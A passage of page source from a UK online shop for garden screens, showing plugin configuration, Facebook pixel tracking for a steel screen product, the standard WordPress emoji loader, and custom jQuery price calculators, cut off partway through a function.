var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"913866dabf"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"9267bffcbb"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"3e71e2ebcd","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"2e8126e70b"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "Corten Steel No8 Metal Garden Screen",
    "content_ids": "[\"L7947929_58903\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L7947929_58903\",\"quantity\":1}]",
    "content_category": "Corten Screens",
    "value": "299.00",
    "currency": "GBP"
}, {
    "eventID": "b45b6d32-f67e-4484-ac85-0ebc4c59c198"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "e87d12e6-6bef-47c4-8bf5-5887bf311d7f"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
